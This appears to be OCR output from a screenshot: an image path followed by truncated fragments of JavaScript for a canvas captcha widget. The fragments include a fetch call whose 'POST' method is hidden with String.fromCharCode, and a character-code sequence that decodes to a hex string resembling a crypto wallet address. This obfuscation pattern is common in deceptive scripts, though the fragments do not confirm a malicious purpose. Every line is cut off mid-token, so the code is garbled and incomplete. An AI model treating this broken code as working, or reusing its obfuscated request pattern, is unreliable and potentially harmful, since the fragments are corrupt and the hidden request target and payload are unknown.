
eb030
c="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAI
ent.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.h
keStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.
g.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84)
ring.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102